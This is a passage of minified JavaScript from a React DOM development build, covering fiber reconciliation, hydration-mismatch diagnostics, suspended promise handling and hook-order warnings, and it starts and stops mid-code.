i=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&H0(t.ownerDocument.documentElement,t)){if(i!==null&&hm(t)){if(e=i.start,n=i.end,n===void 0&&(n=e),"selectionStart"in t)t.selectionStart=e,t.selectionEnd=Math.min(n,t.value.length);else if(n=(e=t.ownerDocument||document)&&e.defaultView||window,n.getSelection){n=n.getSelection();var o=t.textContent.length,r=Math.min(i.start,o);i=i.end===void 0?r:Math.min(i.end,o),!n.extend&&r>i&&(o=i,i=r,r=o),o=N0(t,r);var d=N0(t,i);o&&d&&(n.rangeCount!==1||n.anchorNode!==o.node||n.anchorOffset!==o.offset||n.focusNode!==d.node||n.focusOffset!==d.offset)&&(e=e.createRange(),e.setStart(o.node,o.offset),n.removeAllRanges(),r>i?(n.addRange(e),n.extend(d.node,d.offset)):(e.setEnd(d.node,d.offset),n.addRange(e)))}}for(e=[],n=t;n=n.parentNode;)n.nodeType===1&&e.push({element:n,left:n.scrollLeft,top:n.scrollTop});for(typeof t.focus=="function"&&t.focus(),t=0;t<e.length;t++)n=e[t],n.element.scrollLeft=n.left,n.element.scrollTop=n.top}}function j0(e,t,n){var i=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;tv||Th==null||Th!==je(i)||(i=Th,"selectionStart"in i&&hm(i)?i={start:i.selectionStart,end:i.selectionEnd}:(i=(i.ownerDocument&&i.ownerDocument.defaultView||window).getSelection(),i={anchorNode:i.anchorNode,anchorOffset:i.anchorOffset,focusNode:i.focusNode,focusOffset:i.focusOffset}),Ly&&Ir(Ly,i)||(Ly=i,i=wf(ev,"onSelect"),0<i.length&&(t=new _("onSelect","select",null,t,n),e.push({event:t,listeners:i}),t.target=Th)))}function Mc(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}function Gu(e){if(lv[e])return lv[e];if(!Eh[e])return e;var t=Eh[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Jb)return lv[e]=t[n];return e}function za(e,t){Fb.set(e,t),wn(t,[e])}function qs(){for(var e=Rh,t=nv=Rh=0;t<e;){var n=Tu[t];Tu[t++]=null;var i=Tu[t];Tu[t++]=null;var o=Tu[t];Tu[t++]=null;var r=Tu[t];if(Tu[t++]=null,i!==null&&o!==null){var d=i.pending;d===null?o.next=o:(o.next=d.next,d.next=o),i.pending=o}r!==0&&_0(n,o,r)}}function Vs(e,t,n,i){Tu[Rh++]=e,Tu[Rh++]=t,Tu[Rh++]=n,Tu[Rh++]=i,nv|=i,e.lanes|=i,e=e.alternate,e!==null&&(e.lanes|=i)}function Qs(e,t,n,i){return Vs(e,t,n,i),Xs(e)}function cn(e,t){return Vs(e,null,null,t),Xs(e)}function _0(e,t,n){e.lanes|=n;var i=e.alternate;i!==null&&(i.lanes|=n);for(var o=!1,r=e.return;r!==null;)r.childLanes|=n,i=r.alternate,i!==null&&(i.childLanes|=n),r.tag===22&&(e=r.stateNode,e===null||e._visibility&jp||(o=!0)),e=r,r=r.return;o&&t!==null&&e.tag===3&&(r=e.stateNode,o=31-En(n),r=r.hiddenUpdates,e=r[o],e===null?r[o]=[t]:e.push(t),t.lane=n|536870912)}function Xs(e){if(r0>f3)throw Ts=r0=0,f0=wv=null,Error("Maximum update depth exceeded. This can happen when a component repeatedly calls setState inside componentWillUpdate or componentDidUpdate. React limits the number of nested updates to prevent infinite loops.");Ts>s3&&(Ts=0,f0=null,console.error("Maximum update depth exceeded. This can happen when a component calls setState inside useEffect, but useEffect either doesn't have a dependency array, or one of the dependencies changes on every render.")),e.alternate===null&&(e.flags&4098)!==0&&ml(e);for(var t=e,n=t.return;n!==null;)t.alternate===null&&(t.flags&4098)!==0&&ml(e),t=n,n=t.return;return t.tag===3?t.stateNode:null}function Ac(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e:t.current}function mm(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e!=null&&typeof e.render=="function"&&(t=Ac(e.render),e.render!==t)?(t={$$typeof:pr,render:t},e.displayName!==void 0&&(t.displayName=e.displayName),t):e:t.current}function B0(e,t){if(Eu===null)return!1;var n=e.elementType;t=t.type;var i=!1,o=typeof t=="object"&&t!==null?t.$$typeof:null;switch(e.tag){case 1:typeof t=="function"&&(i=!0);break;case 0:(typeof t=="function"||o===Yl)&&(i=!0);break;case 11:(o===pr||o===Yl)&&(i=!0);break;case 14:case 15:(o===io||o===Yl)&&(i=!0);break;default:return!1}return!!(i&&(e=Eu(n),e!==void 0&&e===Eu(t)))}function Y0(e){Eu!==null&&typeof WeakSet=="function"&&(Mh===null&&(Mh=new WeakSet),Mh.add(e))}function ym(e,t,n){var i=e.alternate,o=e.child,r=e.sibling,d=e.tag,h=e.type,g=null;switch(d){case 0:case 15:case 1:g=h;break;case 11:g=h.render}if(Eu===null)throw Error("Expected resolveFamily to be set during hot reload.");var S=!1;h=!1,g!==null&&(g=Eu(g),g!==void 0&&(n.has(g)?h=!0:t.has(g)&&(d===1?h=!0:S=!0))),Mh!==null&&(Mh.has(e)||i!==null&&Mh.has(i))&&(h=!0),h&&(e._debugNeedsRemount=!0),(h||S)&&(i=cn(e,2),i!==null&&qt(i,e,2)),o===null||h||ym(o,t,n),r!==null&&ym(r,t,n)}function Lu(){var e=os;return os=0,e}function Uo(e){var t=os;return os=e,t}function Zu(e){var t=os;return os+=e,t}function pm(e){ba=Ah(),0>e.actualStartTime&&(e.actualStartTime=ba)}function ks(e){if(0<=ba){var t=Ah()-ba;e.actualDuration+=t,e.selfBaseDuration=t,ba=-1}}function gm(e){if(0<=ba){var t=Ah()-ba;e.actualDuration+=t,ba=-1}}function Oa(){if(0<=ba){var e=Ah()-ba;ba=-1,os+=e}}function Da(){ba=Ah()}function Fr(e){for(var t=e.child;t;)e.actualDuration+=t.actualDuration,t=t.sibling}function Nl(e,t){if(typeof e=="object"&&e!==null){var n=uv.get(e);return n!==void 0?n:(t={value:e,source:t,stack:Wt(t)},uv.set(e,t),t)}return{value:e,source:t,stack:Wt(t)}}function zc(e,t){Yi(),zh[Oh++]=Zp,zh[Oh++]=Lp,Lp=e,Zp=t}function G0(e,t,n){Yi(),Ru[Mu++]=fo,Ru[Mu++]=so,Ru[Mu++]=fs,fs=e;var i=fo;e=so;var o=32-En(i)-1;i&=~(1<<o),n+=1;var r=32-En(t)+o;if(30<r){var d=o-o%5;r=(i&(1<<d)-1).toString(32),i>>=d,o-=d,fo=1<<32-En(t)+o|n<<o|i,so=r+e}else fo=1<<r|n<<o|i,so=e}function vm(e){Yi(),e.return!==null&&(zc(e,1),G0(e,1,0))}function Js(e){for(;e===Lp;)Lp=zh[--Oh],zh[Oh]=null,Zp=zh[--Oh],zh[Oh]=null;for(;e===fs;)fs=Ru[--Mu],Ru[Mu]=null,so=Ru[--Mu],Ru[Mu]=null,fo=Ru[--Mu],Ru[Mu]=null}function Yi(){Mt||console.error("Expected to be hydrating. This is a bug in React. Please file an issue.")}function Ca(e,t){if(e.return===null){if(Au===null)Au={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t};else{if(Au.fiber!==e)throw Error("Saw multiple hydration diff roots in a pass. This is a bug in React.");Au.distanceFromLeaf>t&&(Au.distanceFromLeaf=t)}return Au}var n=Ca(e.return,t+1).children;return 0<n.length&&n[n.length-1].fiber===e?(n=n[n.length-1],n.distanceFromLeaf>t&&(n.distanceFromLeaf=t),n):(t={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t},n.push(t),t)}function Oc(e,t){ho||(e=Ca(e,0),e.serverProps=null,t!==null&&(t=Hf(t),e.serverTail.push(t)))}function Dc(e){var t="",n=Au;throw n!==null&&(Au=null,t=Hn(n)),xc(Nl(Error(`Hydration failed because the server rendered HTML didn't match the client. As a result this tree will be regenerated on the client. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

https://react.dev/link/hydration-mismatch`+t),e)),iv}function Pr(e){var t=e.stateNode,n=e.type,i=e.memoizedProps;switch(t[hn]=e,t[Rn]=i,Xd(n,i),n){case"dialog":We("cancel",t),We("close",t);break;case"iframe":case"object":case"embed":We("load",t);break;case"video":case"audio":for(n=0;n<s0.length;n++)We(s0[n],t);break;case"source":We("error",t);break;case"img":case"image":case"link":We("error",t),We("load",t);break;case"details":We("toggle",t);break;case"input":Wa("input",i),We("invalid",t),ht(t,i),Dt(t,i.value,i.defaultValue,i.checked,i.defaultChecked,i.type,i.name,!0),ce(t);break;case"option":Nn(t,i);break;case"select":Wa("select",i),We("invalid",t),Kn(t,i);break;case"textarea":Wa("textarea",i),We("invalid",t),Ph(t,i),bc(t,i.value,i.defaultValue,i.children),ce(t)}n=i.children,typeof n!="string"&&typeof n!="number"&&typeof n!="bigint"||t.textContent===""+n||i.suppressHydrationWarning===!0||di(t.textContent,n)?(i.popover!=null&&(We("beforetoggle",t),We("toggle",t)),i.onScroll!=null&&We("scroll",t),i.onScrollEnd!=null&&We("scrollend",t),i.onClick!=null&&(t.onclick=Nf),t=!0):t=!1,t||Dc(e)}function bm(e){for(na=e.return;na;)switch(na.tag){case 3:case 27:yc=!0;return;case 5:case 13:yc=!1;return;default:na=na.return}}function wo(e){if(e!==na)return!1;if(!Mt)return bm(e),Mt=!0,!1;var t=!1,n;if((n=e.tag!==3&&e.tag!==27)&&((n=e.tag===5)&&(n=e.type,n=!(n!=="form"&&n!=="button")||at(e.type,e.memoizedProps)),n=!n),n&&(t=!0),t&&An){for(t=An;t;){n=Ca(e,0);var i=Hf(t);n.serverTail.push(i),t=i.type==="Suspense"?pi(t):qn(t.nextSibling)}Dc(e)}if(bm(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");An=pi(e)}else An=na?qn(e.stateNode.nextSibling):null;return!0}function Cc(){An=na=null,ho=Mt=!1}function xc(e){zi===null?zi=[e]:zi.push(e)}function Sm(){var e=Au;e!==null&&(Au=null,e=Hn(e),console.error(`A tree hydrated but some attributes of the server rendered HTML didn't match the client properties. This won't be patched up. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

%s%s`,"https://react.dev/link/hydration-mismatch",e))}function Tm(){return{didWarnAboutUncachedPromise:!1,thenables:[]}}function Em(e){return e=e.status,e==="fulfilled"||e==="rejected"}function Ks(){}function L0(e,t,n){q.actQueue!==null&&(q.didUsePromise=!0);var i=e.thenables;switch(n=i[n],n===void 0?i.push(t):n!==t&&(e.didWarnAboutUncachedPromise||(e.didWarnAboutUncachedPromise=!0,console.error("A component was suspended by an uncached promise. Creating promises inside a Client Component or hook is not yet supported, except via a Suspense-compatible library or framework.")),t.then(Ks,Ks),t=n),t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,q0(e),e;default:if(typeof t.status=="string")t.then(Ks,Ks);else{if(e=Jt,e!==null&&100<e.shellSuspendCounter)throw Error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.");e=t,e.status="pending",e.then(function(o){if(t.status==="pending"){var r=t;r.status="fulfilled",r.value=o}},function(o){if(t.status==="pending"){var r=t;r.status="rejected",r.reason=o}})}switch(t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,q0(e),e}throw Ky=t,Vp=!0,qp}}function Z0(){if(Ky===null)throw Error("Expected a suspended thenable. This is a bug in React. Please file an issue.");var e=Ky;return Ky=null,Vp=!1,e}function q0(e){if(e===qp)throw Error("Hooks are not supported inside an async component. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.")}function kl(e){var t=ut;return e!=null&&(ut=t===null?e:t.concat(e)),t}function on(e,t,n){for(var i=Object.keys(e.props),o=0;o<i.length;o++){var r=i[o];if(r!=="children"&&r!=="key"){t===null&&(t=Po(e,n.mode,0),t._debugInfo=ut,t.return=n),de(t,function(d){console.error("Invalid prop `%s` supplied to `React.Fragment`. React.Fragment can only have `key` and `children` props.",d)},r);break}}}function Gi(e){var t=Wy;return Wy+=1,Dh===null&&(Dh=Tm()),L0(Dh,e,t)}function No(e,t){t=t.props.ref,e.ref=t!==void 0?t:null}function ef(e,t){throw t.$$typeof===qg?Error(`A React Element from an older version of React was rendered. This is not supported. It can happen if:
- Multiple copies of the "react" package is used.
- A library pre-bundled an old copy of "react" or "react/jsx-runtime".
- A compiler tries to "inline" JSX instead of using the runtime.`):(e=Object.prototype.toString.call(t),Error("Objects are not valid as a React child (found: "+(e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead."))}function tf(e,t){var n=ue(e)||"Component";g1[n]||(g1[n]=!0,t=t.displayName||t.name||"Component",e.tag===3?console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
  root.render(%s)`,t,t,t):console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
  <%s>{%s}</%s>`,t,t,n,t,n))}function lf(e,t){var n=ue(e)||"Component";v1[n]||(v1[n]=!0,t=String(t),e.tag===3?console.error(`Symbols are not valid as a React child.
  root.render(%s)`,t):console.error(`Symbols are not valid as a React child.
  <%s>%s</%s>`,n,t,n))}function Ws(e){function t(O,z){if(e){var U=O.deletions;U===null?(O.deletions=[z],O.flags|=16):U.push(z)}}function n(O,z){if(!e)return null;for(;z!==null;)t(O,z),z=z.sibling;return null}function i(O){for(var z=new Map;O!==null;)O.key!==null?z.set(O.key,O):z.set(O.index,O),O=O.sibling;return z}function o(O,z){return O=su(O,z),O.index=0,O.sibling=null,O}function r(O,z,U){return O.index=U,e?(U=O.alternate,U!==null?(U=U.index,U<z?(O.flags|=33554434,z):U):(O.flags|=33554434,z)):(O.flags|=1048576,z)}function d(O){return e&&O.alternate===null&&(O.flags|=33554434),O}function h(O,z,U,J){return z===null||z.tag!==6?(z=zf(U,O.mode,J),z.return=O,z._debugOwner=O,z._debugInfo=ut,z):(z=o(z,U),z.return=O,z._debugInfo=ut,z)}function g(O,z,U,J){var ye=U.type;return ye===mr?(z=Y(O,z,U.props.children,J,U.key),on(U,z,O),z):z!==null&&(z.elementType===ye||B0(z,U)||typeof ye=="object"&&ye!==null&&ye.$$typeof===Yl&&Or(ye)===z.type)?(z=o(z,U.props),No(z,U),z.return=O,z._debugOwner=U._owner,z._debugInfo=ut,z):(z=Po(U,O.mode,J),No(z,U),z.return=O,z._debugInfo=ut,z)}function S(O,z,U,J){return z===null||z.tag!==4||z.stateNode.containerInfo!==U.containerInfo||z.stateNode.implementation!==U.implementation?(z=jd(U,O.mode,J),z.return=O,z._debugInfo=ut,z):(z=o(z,U.children||[]),z.return=O,z._debugInfo=ut,z)}function Y(O,z,U,J,ye){return z===null||z.tag!==7?(z=ni(U,O.mode,J,ye),z.return=O,z._debugOwner=O,z._debugInfo=ut,z):(z=o(z,U),z.return=O,z._debugInfo=ut,z)}function $(O,z,U){if(typeof z=="string"&&z!==""||typeof z=="number"||typeof z=="bigint")return z=zf(""+z,O.mode,U),z.return=O,z._debugOwner=O,z._debugInfo=ut,z;if(typeof z=="object"&&z!==null){switch(z.$$typeof){case oc:return U=Po(z,O.mode,U),No(U,z),U.return=O,O=kl(z._debugInfo),U._debugInfo=ut,ut=O,U;case vu:return z=jd(z,O.mode,U),z.return=O,z._debugInfo=ut,z;case Yl:var J=kl(z._debugInfo);return z=Or(z),O=$(O,z,U),ut=J,O}if(Ll(z)||qe(z))return U=ni(z,O.mode,U,null),U.return=O,U._debugOwner=O,O=kl(z._debugInfo),U._debugInfo=ut,ut=O,U;if(typeof z.then=="function")return J=kl(z._debugInfo),O=$(O,Gi(z),U),ut=J,O;if(z.$$typeof===ha)return $(O,bf(O,z),U);ef(O,z)}return typeof z=="function"&&tf(O,z),typeof z=="symbol"&&lf(O,z),null}function G(O,z,U,J){var ye=z!==null?z.key:null;if(typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint")return ye!==null?null:h(O,z,""+U,J);if(typeof U=="object"&&U!==null){switch(U.$$typeof){case oc:return U.key===ye?(ye=kl(U._debugInfo),O=g(O,z,U,J),ut=ye,O):null;case vu:return U.key===ye?S(O,z,U,J):null;case Yl:return ye=kl(U._debugInfo),U=Or(U),O=G(O,z,U,J),ut=ye,O}if(Ll(U)||qe(U))return ye!==null?null:(ye=kl(U._debugInfo),O=Y(O,z,U,J,null),ut=ye,O);if(typeof U.then=="function")return ye=kl(U._debugInfo),O=G(O,z,Gi(U),J),ut=ye,O;if(U.$$typeof===ha)return G(O,z,bf(O,U),J);ef(O,U)}return typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),null}function ee(O,z,U,J,ye){if(typeof J=="string"&&J!==""||typeof J=="number"||typeof J=="bigint")return O=O.get(U)||null,h(z,O,""+J,ye);if(typeof J=="object"&&J!==null){switch(J.$$typeof){case oc:return U=O.get(J.key===null?U:J.key)||null,O=kl(J._debugInfo),z=g(z,U,J,ye),ut=O,z;case vu:return O=O.get(J.key===null?U:J.key)||null,S(z,O,J,ye);case Yl:var $e=kl(J._debugInfo);return J=Or(J),z=ee(O,z,U,J,ye),ut=$e,z}if(Ll(J)||qe(J))return U=O.get(U)||null,O=kl(J._debugInfo),z=Y(z,U,J,ye,null),ut=O,z;if(typeof J.then=="function")return $e=kl(J._debugInfo),z=ee(O,z,U,Gi(J),ye),ut=$e,z;if(J.$$typeof===ha)return ee(O,z,U,bf(z,J),ye);ef(z,J)}return typeof J=="function"&&tf(z,J),typeof J=="symbol"&&lf(z,J),null}function Ue(O,z,U,J){if(typeof U!="object"||U===null)return J;switch(U.$$typeof){case oc:case vu:Q(O,z,U);var ye=U.key;if(typeof ye!="string")break;if(J===null){J=new Set,J.add(ye);break}if(!J.has(ye)){J.add(ye);break}de(z,function(){console.error("Encountered two children with the same key, `%s`. Keys should be unique so that components maintain their identity across updates. Non-unique keys may cause children to be duplicated and/or omitted — the behavior is unsupported and could change in a future version.",ye)});break;case Yl:U=Or(U),Ue(O,z,U,J)}return J}function tt(O,z,U,J){for(var ye=null,$e=null,Oe=null,Fe=z,lt=z=0,al=null;Fe!==null&&lt<U.length;lt++){Fe.index>lt?(al=Fe,Fe=null):al=Fe.sibling;var xl=G(O,Fe,U[lt],J);if(xl===null){Fe===null&&(Fe=al);break}ye=Ue(O,xl,U[lt],ye),e&&Fe&&xl.alternate===null&&t(O,Fe),z=r(xl,z,lt),Oe===null?$e=xl:Oe.sibling=xl,Oe=xl,Fe=al}if(lt===U.length)return n(O,Fe),Mt&&zc(O,lt),$e;if(Fe===null){for(;lt<U.length;lt++)Fe=$(O,U[lt],J),Fe!==null&&(ye=Ue(O,Fe,U[lt],ye),z=r(Fe,z,lt),Oe===null?$e=Fe:Oe.sibling=Fe,Oe=Fe);return Mt&&zc(O,lt),$e}for(Fe=i(Fe);lt<U.length;lt++)al=ee(Fe,O,lt,U[lt],J),al!==null&&(ye=Ue(O,al,U[lt],ye),e&&al.alternate!==null&&Fe.delete(al.key===null?lt:al.key),z=r(al,z,lt),Oe===null?$e=al:Oe.sibling=al,Oe=al);return e&&Fe.forEach(function(Eo){return t(O,Eo)}),Mt&&zc(O,lt),$e}function Cl(O,z,U,J){if(U==null)throw Error("An iterable object provided no iterator.");for(var ye=null,$e=null,Oe=z,Fe=z=0,lt=null,al=null,xl=U.next();Oe!==null&&!xl.done;Fe++,xl=U.next()){Oe.index>Fe?(lt=Oe,Oe=null):lt=Oe.sibling;var Eo=G(O,Oe,xl.value,J);if(Eo===null){Oe===null&&(Oe=lt);break}al=Ue(O,Eo,xl.value,al),e&&Oe&&Eo.alternate===null&&t(O,Oe),z=r(Eo,z,Fe),$e===null?ye=Eo:$e.sibling=Eo,$e=Eo,Oe=lt}if(xl.done)return n(O,Oe),Mt&&zc(O,Fe),ye;if(Oe===null){for(;!xl.done;Fe++,xl=U.next())Oe=$(O,xl.value,J),Oe!==null&&(al=Ue(O,Oe,xl.value,al),z=r(Oe,z,Fe),$e===null?ye=Oe:$e.sibling=Oe,$e=Oe);return Mt&&zc(O,Fe),ye}for(Oe=i(Oe);!xl.done;Fe++,xl=U.next())lt=ee(Oe,O,Fe,xl.value,J),lt!==null&&(al=Ue(O,lt,xl.value,al),e&&lt.alternate!==null&&Oe.delete(lt.key===null?Fe:lt.key),z=r(lt,z,Fe),$e===null?ye=lt:$e.sibling=lt,$e=lt);return e&&Oe.forEach(function(R3){return t(O,R3)}),Mt&&zc(O,Fe),ye}function jt(O,z,U,J){if(typeof U=="object"&&U!==null&&U.type===mr&&U.key===null&&(on(U,null,O),U=U.props.children),typeof U=="object"&&U!==null){switch(U.$$typeof){case oc:var ye=kl(U._debugInfo);e:{for(var $e=U.key;z!==null;){if(z.key===$e){if($e=U.type,$e===mr){if(z.tag===7){n(O,z.sibling),J=o(z,U.props.children),J.return=O,J._debugOwner=U._owner,J._debugInfo=ut,on(U,J,O),O=J;break e}}else if(z.elementType===$e||B0(z,U)||typeof $e=="object"&&$e!==null&&$e.$$typeof===Yl&&Or($e)===z.type){n(O,z.sibling),J=o(z,U.props),No(J,U),J.return=O,J._debugOwner=U._owner,J._debugInfo=ut,O=J;break e}n(O,z);break}else t(O,z);z=z.sibling}U.type===mr?(J=ni(U.props.children,O.mode,J,U.key),J.return=O,J._debugOwner=O,J._debugInfo=ut,on(U,J,O),O=J):(J=Po(U,O.mode,J),No(J,U),J.return=O,J._debugInfo=ut,O=J)}return O=d(O),ut=ye,O;case vu:e:{for(ye=U,U=ye.key;z!==null;){if(z.key===U)if(z.tag===4&&z.stateNode.containerInfo===ye.containerInfo&&z.stateNode.implementation===ye.implementation){n(O,z.sibling),J=o(z,ye.children||[]),J.return=O,O=J;break e}else{n(O,z);break}else t(O,z);z=z.sibling}J=jd(ye,O.mode,J),J.return=O,O=J}return d(O);case Yl:return ye=kl(U._debugInfo),U=Or(U),O=jt(O,z,U,J),ut=ye,O}if(Ll(U))return ye=kl(U._debugInfo),O=tt(O,z,U,J),ut=ye,O;if(qe(U)){if(ye=kl(U._debugInfo),$e=qe(U),typeof $e!="function")throw Error("An object is not an iterable. This error is likely caused by a bug in React. Please file an issue.");var Oe=$e.call(U);return Oe===U?(O.tag!==0||Object.prototype.toString.call(O.type)!=="[object GeneratorFunction]"||Object.prototype.toString.call(Oe)!=="[object Generator]")&&(y1||console.error("Using Iterators as children is unsupported and will likely yield unexpected results because enumerating a generator mutates it. You may convert it to an array with `Array.from()` or the `[...spread]` operator before rendering. You can also use an Iterable that can iterate multiple times over the same items."),y1=!0):U.entries!==$e||fv||(console.error("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),fv=!0),O=Cl(O,z,Oe,J),ut=ye,O}if(typeof U.then=="function")return ye=kl(U._debugInfo),O=jt(O,z,Gi(U),J),ut=ye,O;if(U.$$typeof===ha)return jt(O,z,bf(O,U),J);ef(O,U)}return typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint"?(ye=""+U,z!==null&&z.tag===6?(n(O,z.sibling),J=o(z,ye),J.return=O,O=J):(n(O,z),J=zf(ye,O.mode,J),J.return=O,J._debugOwner=O,J._debugInfo=ut,O=J),d(O)):(typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),n(O,z))}return function(O,z,U,J){var ye=ut;ut=null;try{Wy=0;var $e=jt(O,z,U,J);return Dh=null,$e}catch(al){if(al===qp)throw al;var Oe=B(29,al,null,O.mode);Oe.lanes=J,Oe.return=O;var Fe=Oe._debugInfo=ut;if(Oe._debugOwner=O._debugOwner,Fe!=null){for(var lt=Fe.length-1;0<=lt;lt--)if(typeof Fe[lt].stack=="string"){Oe._debugOwner=Fe[lt];break}}return Oe}finally{ut=ye}}}function V0(e,t){var n=vc;oe(Qp,n,e),oe(Ch,t,e),vc=n|t.baseLanes}function Rm(e){oe(Qp,vc,e),oe(Ch,Ch.current,e)}function Li(e){vc=Qp.current,fe(Ch,e),fe(Qp,e)}function Pa(e){var t=e.alternate;oe(Pl,Pl.current&xh,e),oe(zu,e,e),pc===null&&(t===null||Ch.current!==null||t.memoizedState!==null)&&(pc=e)}function Ho(e){if(e.tag===22){if(oe(Pl,Pl.current,e),oe(zu,e,e),pc===null){var t=e.alternate;t!==null&&t.memoizedState!==null&&(pc=e)}}else eu(e)}function eu(e){oe(Pl,Pl.current,e),oe(zu,zu.current,e)}function tu(e){fe(zu,e),pc===e&&(pc=null),fe(Pl,e)}function lu(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data===Ms||n.data===As))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if((t.flags&128)!==0)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function Zi(){return{controller:new l3,data:new Map,refCount:0}}function qu(e){e.controller.signal.aborted&&console.warn("A cache instance was retained after it was already freed. This likely indicates a bug in React."),e.refCount++}function jo(e){e.refCount--,0>e.refCount&&console.warn("A cache instance was released after it was already freed. This likely indicates a bug in React."),e.refCount===0&&n3(a3,function(){e.controller.abort()})}function Uc(e,t){if(Iy===null){var n=Iy=[];sv=0,ds=Ba(),Uh={status:"pending",value:void 0,then:function(i){n.push(i)}}}return sv++,t.then(Mm,Mm),t}function Mm(){if(--sv===0&&Iy!==null){Uh!==null&&(Uh.status="fulfilled");var e=Iy;Iy=null,ds=0,Uh=null;for(var t=0;t<e.length;t++)(0,e[t])()}}function Q0(e,t){var n=[],i={status:"pending",value:null,reason:null,then:function(o){n.push(o)}};return e.then(function(){i.status="fulfilled",i.value=t;for(var o=0;o<n.length;o++)(0,n[o])(t)},function(o){for(i.status="rejected",i.reason=o,o=0;o<n.length;o++)(0,n[o])(void 0)}),i}function $s(){var e=hs.current;return e!==null?e:Jt.pooledCache}function Is(e,t){t===null?oe(hs,hs.current,e):oe(hs,t.pool,e)}function X0(){var e=$s();return e===null?null:{parent:tn._currentValue,pool:e}}function ot(){var e=V;Cu===null?Cu=[e]:Cu.push(e)}function ie(){var e=V;if(Cu!==null&&(yo++,Cu[yo]!==e)){var t=ue(ke);if(!T1.has(t)&&(T1.add(t),Cu!==null)){for(var n="",i=0;i<=yo;i++){var o=Cu[i],r=i===yo?e:o;for(o=i+1+". "+o;30>o.length;)o+=" ";o+=r+`
`,n+=o}console.error(`React has detected a change in the order of Hooks called by %s. This will lead to bugs and errors if not fixed. For more information, read the Rules of Hooks: https://react.dev/link/rules-of-hooks

   Previous render            Next render
   ------------------------------------------------------
%s   ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
`,t,n)}}}function wc(e){e==null||Ll(e)||console.error("%s received a final argument that is not an array (instead, received `%s`). When specified, the final argument must be an array.",V,typeof e)}function nf(){var e=ue(ke);R1.has(e)||(R1.add(e),console.error("ReactDOM.useFormState has been renamed to React.useActionState. Please update %s to use React.useActionState.",e))}function Ct(){throw Error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`)}function _n(e,t){if(Py)return!1;if(t===null)return console.error("%s received a final argument during this render, but not during the previous render. Even though the final argument is optional, its type cannot change between renders.",V),!1;e.length!==t.length&&console.error(`The final argument passed to %s changed size between renders. The order and size of this array must remain constant.

Previous: %s
Incoming: %s`,V,"["+t.join(", ")+"]","["+e.join(", ")+"]");for(var n=0;n<t.length&&n<e.length;n++)if(!la(e[n],t[n]))return!1;return!0}function qi(e,t,n,i,o,r){Dr=r,ke=t,Cu=e!==null?e._debugHookTypes:null,yo=-1,Py=e!==null&&e.type!==t.type,(Object.prototype.toString.call(n)==="[object AsyncFunction]"||Object.prototype.toString.call(n)==="[object AsyncGeneratorFunction]")&&(r=ue(ke),dv.has(r)||(dv.add(r),console.error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server."))),t.memoizedState=null,t.updateQueue=null,t.lanes=0,q.H=e!==null&&e.memoizedState!==null?xr:Cu!==null?ys:Cr,ms=r=(t.mode&Xn)!==el;var d=ov(n,i,o);if(ms=!1,Nh&&(d=_o(t,n,i,o)),r){dt(!0);try{d=_o(t,n,i,o)}finally{dt(!1)}}return Fs(e,t),d}function Fs(e,t){t._debugHookTypes=Cu,t.dependencies===null?mo!==null&&(t.dependencies={lanes:0,firstContext:null,_debugThenableState:mo}):t.dependencies._debugThenableState=mo,q.H=gc;var n=Qt!==null&&Qt.next!==null;if(Dr=0,Cu=V=Zl=Qt=ke=null,yo=-1,e!==null&&(e.flags&31457280)!==(t.flags&31457280)&&console.error("Internal React error: Expected static flag was missing. Please notify the React team."),Xp=!1,Fy=0,mo=null,n)throw Error("Rendered fewer hooks than expected. This may be caused by an accidental early return 